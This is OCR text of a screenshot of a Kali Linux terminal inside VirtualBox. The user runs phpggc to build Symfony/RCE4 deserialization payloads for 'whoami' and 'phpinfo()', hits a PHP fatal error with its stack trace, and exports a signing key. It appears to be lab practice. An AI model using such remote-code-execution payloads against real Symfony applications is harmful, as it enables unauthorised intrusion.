 KaliLinuxTest [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4 11:54
kali@kali: ~
File Actions Edit View Help
#1 /usr/share/phpggc/lib/PHPGGC.php(56): PHPGGC→get_type_parameters()
#2 /usr/share/phpggc/phpggc(12): PHPGGC→generate()
#3 {main}
thrown in /usr/share/phpggc/lib/PHPGGC.php on line 794
┌──(kali㉿kali)-[~]
└─$ phpggc Symfony/RCE4 'whoami' | base64 -w0
PHP Fatal error:  Uncaught ValueError: array_combine(): Argument #1 ($keys) and argument #2 ($values) must have the same number of elements in /usr/share/phpggc/lib/PHPGGC.php:794
Stack trace:
#0 /usr/share/phpggc/lib/PHPGGC.php(794): array_combine()
#1 /usr/share/phpggc/lib/PHPGGC.php(56): PHPGGC→get_type_parameters()
#2 /usr/share/phpggc/phpggc(12): PHPGGC→generate()
#3 {main}
thrown in /usr/share/phpggc/lib/PHPGGC.php on line 794
┌──(kali㉿kali)-[~]
└─$  echo $KEY
┌──(kali㉿kali)-[~]
└─$ export $KEY=8wgrks0owkkmws64txh6h3v54ul7wsxb
zsh: bad assignment
┌──(kali㉿kali)-[~]
└─$ export KEY=8wgrks0owkkmws64txh6h3v54ul7wsxb
┌──(kali㉿kali)-[~]
└─$ export $KEY=8wgrks0owkkmws64txh6h3v54ul7wsxb
export: not an identifier: 8wgrks0owkkmws64txh6h3v54ul7wsxb
┌──(kali㉿kali)-[~]
└─$ phpggc Symfony/RCE4 'phpinfo()' | base64 -w0
┌──(kali㉿kali)-[~]
└─$ echo $KEY
8wgrks0owkkmws64txh6h3v54ul7wsxb
┌──(kali㉿kali)-[~]
└─$
Right Control
17:54
23.10.2022